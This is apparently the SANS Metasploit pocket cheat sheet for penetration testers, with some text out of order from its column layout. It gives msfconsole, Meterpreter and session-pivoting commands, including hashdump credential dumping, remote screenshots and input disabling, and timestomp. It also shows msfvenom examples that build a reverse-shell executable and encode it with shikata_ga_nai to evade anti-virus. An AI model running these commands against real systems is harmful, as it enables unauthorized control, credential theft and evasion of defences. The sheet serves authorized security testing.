 Meterpreter Post Modules
With an available Meterpreter session, post modules
can be run on the target machine.
Post Modules from Meterpreter
meterpreter > run post/multi/gather/env
Post Modules on a Backgrounded Session
msf > use post/windows/gather/hashdump
msf > show options
msf > set SESSION 1
msf > run
Useful Auxiliary Modules
Port Scanner:
msf > use auxiliary/scanner/portscan/
tcp
msf > set RHOSTS 10.10.10.0/24
msf > run
DNS Enumeration
msf > use auxiliary/gather/dns_enum
msf > set DOMAIN target.tgt
msf > run
FTP Server
msf > use auxiliary/server/ftp
msf > set FTPROOT /tmp/ftproot
msf > run
Proxy Server
msf > use auxiliary/server/socks4
msf > run
Any proxied traffic that matches the subnet of a route
will be routed through the session specified by route.
Use proxychains configured for socks4 to route any
application's traffic through a Meterpreter session.
msfvenom
The msfvenom tool can be used to generate Metasploit
payloads (such as Meterpreter) as standalone files and
optionally encode them. This tool replaces the former
msfpayload and msfencode tools. Run with
'‘-l payloads’ to get a list of payloads.
$ msfvenom -p [PayloadPath]
-f [FormatType]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Reverse Meterpreter payload as an executable and
redirected into a file:
$ msfvenom -p windows/meterpreter/
reverse_tcp -f exe LHOST=10.1.1.1
LPORT=4444 > met.exe
Format Options (specified with –f)
--help-formats – List available output formats
exe – Executable
pl – Perl
rb – Ruby
raw – Raw shellcode
c – C code
Encoding Payloads with msfvenom
The msfvenom tool can be used to apply a level of
encoding for anti-virus bypass. Run with '-l encoders'
to get a list of encoders.
$ msfvenom -p [Payload] -e [Encoder] -f
[FormatType] -i [EncodeInterations]
LHOST=[LocalHost (if reverse conn.)]
LPORT=[LocalPort]
Example
Encode a payload from msfpayload 5 times using shikata-
ga-nai encoder and output as executable:
$ msfvenom -p windows/meterpreter/
reverse_tcp -i 5 -e x86/shikata_ga_nai -f
exe LHOST=10.1.1.1 LPORT=4444 > mal.exe
SANS
INSTITUTE
Metasploit
Cheat Sheet
By
Yori Kvitchko, Tom Hessman, Daniel
Pendolino, & Ed Skoudis
POCKET REFERENCE GUIDE
http://pen-testing.sans.org/
resources/
Purpose
The purpose of this cheat sheet is to
describe some common options for some
of the various components of the
Metasploit Framework
Tools Described on This Sheet
Metasploit
The Metasploit Framework is a development platform
for developing and using security tools and exploits.
Metasploit Meterpreter
The Meterpreter is a payload within the Metasploit
Framework that provides control over an exploited
target system, running as a DLL loaded inside of any
process on a target machine.
Metasploit msfvenom
The msfvenom tool is a component of the Metasploit
Framework that allows users to generate a
standalone version of any payload within the
framework. Payloads can be generated in a variety
of formats including executable, Ruby script, and raw
shellcode. The msfvenom tool can also encode
payloads to help avoid detection.
Metasploit Console Basics (msfconsole)
Search for module:
msf > search [regex]
Specify and exploit to use:
msf > use exploit/[ExploitPath]
Specify a Payload to use:
msf > set PAYLOAD [PayloadPath]
Show options for the current modules:
msf > show options
Set options:
msf > set [Option] [Value]
Start exploit:
msf > exploit
Metasploit Meterpreter
Base Commands:
? / help: Display a summary of commands
exit / quit: Exit the Meterpreter session
sysinfo: Show the system name and OS type
shutdown / reboot: Self-explanatory
File System Commands:
cd: Change directory
lcd: Change directory on local (attacker's) machine
pwd / getwd: Display current working directory
ls: Show the contents of the directory
cat: Display the contents of a file on screen
download / upload: Move files to/from the target
machine
mkdir / rmdir: Make / remove directory
edit: Open a file in the default editor (typically vi)
Metasploit Meterpreter (contd)
Process Commands:
getpid: Display the process ID that Meterpreter is
running inside
getuid: Display the user ID that Meterpreter is
running with
ps: Display process list
kill: Terminate a process given its process ID
execute: Run a given program with the privileges
of the process the Meterpreter is loaded in
migrate: Jump to a given destination process ID
- Target process must have same or lesser privileges
- Target process may be a more stable process
- When inside a process, can access any files that
process has a lock on
Network Commands:
ipconfig: Show network interface information
portfwd: Forward packets through TCP session
route: Manage/view the system's routing table
Misc Commands:
idletime: Display the duration that the GUI of the
target machine has been idle
uictl [enable/disable] [keyboard/
mouse]: Enable/disable either the mouse or
keyboard of the target machine
screenshot: Save as an image a screenshot of
the target machine
Additional Modules:
use [module]: Load the specified module
Example:
use priv: Load the priv module
hashdump: Dump the hashes from the box
timestomp:Alter NTFS file timestamps
Managing Sessions
Multiple Exploitation:
Run the exploit expecting a single session that is
immediately backgrounded:
msf > exploit -z
Run the exploit in the background expecting one or
more sessions that are immediately backgrounded:
msf > exploit –j
List all current jobs (usually exploit listeners):
msf > jobs –l
Kill a job:
msf > jobs –k [JobID]
Multiple Sessions:
List all backgrounded sessions:
msf > sessions -l
Interact with a backgrounded session:
msf > session -i [SessionID]
Background the current interactive session:
meterpreter > <Ctrl+Z>
or
meterpreter > background
Routing Through Sessions:
All modules (exploits/post/aux) against the target
subnet mask will be pivoted through this session.
msf > route add [Subnet to Route To]
[Subnet Netmask] [SessionID]